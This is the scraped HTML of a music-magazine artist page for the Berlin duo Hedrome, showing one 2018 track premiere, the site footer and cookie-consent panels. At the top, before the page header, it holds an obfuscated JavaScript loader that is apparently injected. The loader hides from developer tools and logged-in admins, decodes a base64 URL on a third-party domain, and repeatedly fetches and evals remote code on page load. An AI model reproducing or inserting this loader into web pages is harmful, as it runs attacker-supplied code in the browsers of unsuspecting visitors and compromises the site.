qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696ed8d6ea1ca">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696ed8d6ea1ca" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Hedrome					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>Berlin-based production duo operating the Blanksheet imprint.</p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-41122" class="post-41122 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-techno artists-hedrome labels-blanksheet formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-hedrome-waingro/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="41123" data-permalink="https://inverted-audio.com/premiere-hedrome-waingro/hedrome-cover/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hedrome-Cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-hedrome-waingro/" rel="bookmark"><time class="entry-date published" datetime="2018-04-20T10:51:59+00:00">April 20, 2018</time><time class="updated" datetime="2018-04-20T11:40:54+00:00">April 20, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-hedrome-waingro/" rel="bookmark">Premiere: Hedrome &#8211; Waingro</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>After surfacing last year with a fine debut 12&#8243;, &#8216;Bottom Line&#8216;, Berlin-based duo Hedrome continue their exploration of hypnotic sound motifs and steadfast four-to-the-floor expanders with &#8216;Koma&#8216;,<br /><a href="https://inverted-audio.com/premiere-hedrome-waingro/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-41122 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-privacy-bar" style="display:none;">
	<div class="gdpr-wrapper">
		<div class="gdpr-content">
			<p>In order to give you the best experience, Inverted Audio uses cookies and similar technologies for performance, analytics, personalization, advertising, and to help our site function.</p>
		</div>
		<div class="gdpr-right">
						<div class="gdpr-buttons">
				<button class="gdpr-preferences" type="button">Privacy Preferences</button>
				<button class="gdpr-agreement" type="button">I Agree</button>
			</div>
			<span class="gdpr-close"></span>
		</div>
	</div>
</div>

<div class="gdpr gdpr-privacy-preferences">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm">
			<input type="hidden" name="action" value="gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="a238160c86" /><input type="hidden" name="_wp_http_referer" value="/artist/hedrome/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-mobile-menu">
				<button type="button">Options</button>
			</div>
			<div class="gdpr-content">
				<div class="gdpr-tabs">
					<ul class="">
						<li><button type="button" class="gdpr-tab-button gdpr-active" data-target="gdpr-consent-management">Consent Management</button></li>
																			<li><button type="button" class="gdpr-tab-button gdpr-cookie-settings" data-target="necessary">Cookie Settings</button>
								<ul class="gdpr-subtabs">
									<li><button type="button" data-target="necessary" >Required Cookies &amp; Technologies</button></li><li><button type="button" data-target="advertising" >Advertising</button></li><li><button type="button" data-target="analytics" >Analytics</button></li>								</ul>
							</li>
											</ul>
					<ul class="gdpr-policies">
																													<li><a href="https://inverted-audio.com/privacy-policy/" target="_blank">Privacy Policy</a></li>
																		</ul>
				</div>
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Consent Management</h4>
						</header>
						<div class="gdpr-info">
							<p>Inverted Audio uses cookies and similar technologies to give you a better experience, enabling things like:<br />
<br />
- basic site functions<br />
- ensuring secure, safe transactions<br />
- remembering privacy and security settings<br />
- analyzing site traffic and usage<br />
- helping us understand the audience<br />
- showing relevant, targeted ads on our web properties<br />
<br />
Detailed information can be found on our Privacy Policy page.</p>
																								<div class="gdpr-cookies-used">
										<div class="gdpr-cookie-title">
											<p>Privacy Policy</p>
																							<span class="gdpr-always-active">Required</span>
												<input type="hidden" name="user_consents[]" value="privacy-policy" style="display:none;">
																					</div>
										<div class="gdpr-cookies">
											<span>WE TAKE YOUR PRIVACY SERIOUSLY

Inverted Audio Ltd (“we”) promise to protect and respect any personal data you share with us, or that we get from other organisations.

Inverted Audio Ltd is a privately held company. Registered office address: 54 Merritt Road, London, SE4 1DX.

This privacy statement tells you about the type of data we collect and how we use it.

We use your information in accordance with all applicable laws concerning the protection of personal information. This policy explains:

What information we may collect about you How we may use that information In what situations we may disclose your details to third parties Our use of cookies to improve your use of our website Information about how we keep your personal information secure, how we maintain it and your rights to be able to access it

You can email info@inverted-audio.com to ask about the data we hold on you, make changes or ask us to stop using it.</span>
										</div>
									</div>
																					</div>
					</div>
																<div class="necessary">
							<header>
								<h4>Required Cookies &amp; Technologies</h4>
							</header><!-- /header -->
							<div class="gdpr-info">
								<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
																	<div class="gdpr-cookies-used">
										<div class="gdpr-cookie-title">
											<p>Cookies Used</p>
																																		<span class="gdpr-always-active">Required</span>
												<input type="hidden" name="approved_cookies[]" value="[&quot;gdpr&quot;,&quot;wp-settings&quot;,&quot;&quot;]">
																					</div>
										<div class="gdpr-cookies">
											<span>gdpr, wp-settings,</span>
										</div>
									</div>
																							</div>
						</div>
											<div class="advertising">
							<header>
								<h4>Advertising</h4>
							</header><!-- /header -->
							<div class="gdpr-info">
								<p>These technologies are used for things like:<br />
<br />
- personalised ads<br />
- to limit how many times you see an ad<br />
- to understand usage via Google Analytics<br />
- to understand how you got to our web properties<br />
- to ensure that we understand the audience and can provide relevant ads<br />
<br />
We do this with social media, marketing, and analytics partners (who may have their own information they’ve collected). Saying no will not stop you from seeing our ads, but it may make them less relevant or more repetitive.<br />
</p>
																	<div class="gdpr-cookies-used">
										<div class="gdpr-cookie-title">
											<p>Cookies Used</p>
																																		<label class="gdpr-switch">
													<input type="checkbox" class="gdpr-cookie-category" data-category="advertising" name="approved_cookies[]" value="[&quot;Adsense&quot;,&quot;Facebook&quot;,&quot;Google Adwords&quot;]"  checked='checked'>
													<span class="gdpr-slider round"></span>
													<span class="gdpr-switch-indicator-on">ON</span>
													<span class="gdpr-switch-indicator-off">OFF</span>
												</label>
																					</div>
										<div class="gdpr-cookies">
											<span>Adsense, Facebook, Google Adwords</span>
										</div>
									</div>
																							</div>
						</div>
											<div class="analytics">
							<header>
								<h4>Analytics</h4>
							</header><!-- /header -->
							<div class="gdpr-info">
								<p>Our website uses tracking software to monitor our visitors to understand how they use it. We use software provided by Google Analytics, which use cookies to track visitor usage. This software will save a cookie to your computer’s hard drive to track and monitor your engagement and use of the website, and to help identify you on future visits. It will not store, save or collect personal information.</p>
																	<div class="gdpr-cookies-used">
										<div class="gdpr-cookie-title">
											<p>Cookies Used</p>
																																		<label class="gdpr-switch">
													<input type="checkbox" class="gdpr-cookie-category" data-category="analytics" name="approved_cookies[]" value="[&quot;Google Analytics&quot;,&quot;Facebook&quot;]"  checked='checked'>
													<span class="gdpr-slider round"></span>
													<span class="gdpr-switch-indicator-on">ON</span>
													<span class="gdpr-switch-indicator-off">OFF</span>
												</label>
																					</div>
										<div class="gdpr-cookies">
											<span>Google Analytics, Facebook</span>
										</div>
									</div>
																							</div>
						</div>
									</div>
				<input type="hidden" name="all_cookies" value="[&quot;gdpr&quot;,&quot;wp-settings&quot;,&quot;&quot;,&quot;Adsense&quot;,&quot;Facebook&quot;,&quot;Google Adwords&quot;,&quot;Google Analytics&quot;,&quot;Facebook&quot;]">
			</div>
			<footer>
				<input type="submit" value="Save Preferences">
			</footer>
		</form>
	</div>
</div>

<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
